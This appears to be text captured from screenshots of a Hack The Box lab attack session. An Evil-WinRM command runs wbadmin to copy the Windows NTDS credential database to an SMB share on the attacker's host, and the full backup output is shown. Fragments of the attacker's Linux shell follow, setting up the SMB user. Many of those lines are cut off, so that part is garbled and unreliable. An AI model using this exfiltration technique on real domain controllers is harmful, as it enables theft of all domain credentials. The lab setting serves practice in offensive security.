 *Evil-WinRM* PS C:\> echo "Y" | wbadmin start backup -backuptarget:\\10.10.14.141\smb -include:c:\windows\ntds
wbadmin 1.0 - Backup command-line tool
(C) Copyright Microsoft Corporation. All rights reserved.
Note: The backed up data cannot be securely protected at this destination.
Backups stored on a remote shared folder might be accessible by other
people on the network. You should only save your backups to a location
where you trust the other users who have access to the location or on a
network that has additional security precautions in place.
Retrieving volume information...
This will back up (C:) (Selected Files) to \\10.10.14.141\smb.
Do you want to start the backup operation?
[Y] Yes [N] No Y
Y
The backup operation to \\10.10.14.141\smb is starting.
Creating a shadow copy of the volumes specified for backup...
Please wait while files to backup for volume (C:) are identified.
This might take several minutes.
Please wait while files to backup for volume (C:) are identified.
This might take several minutes.
Scanning the file system...
Please wait while files to backup for volume (C:) are identified.
This might take several minutes.
Found (12) files.
Creating a backup of volume (C:), copied (100%).
The backup of volume (C:) completed successfully.
Summary of the backup operation:
------------------
The backup operation successfully completed.
The backup of volume (C:) completed successfully.
Log of files successfully backed up:
C:\Windows\Logs\WindowsServerBackup\Backup-01-05-2024_16-36-13.log
Trash
htb_vpn_logs.log
[root@htb-n9m
#service s
[root@htb-n9m
#adduser s
adduser: The us
]─[root@htb
#smbpasswd
New SMB passwor
Retype new SMB
Added user smbu
[root@htb-n9m
#ls
bin etc
boot home
dev initrd.im
[root@htb-n9m
#cd smb/
[root@htb-n9m
#ls
[root@htb-n9m
#ls
[root@htb-n9m
#ls
[root@htb-n9m
#ls
[root@htb-n9m
#ls
[root@htb-n9m
#ls
[root@htb-n9m
#ls
[root@htb-n9m
#ls
[root@htb-n9m
#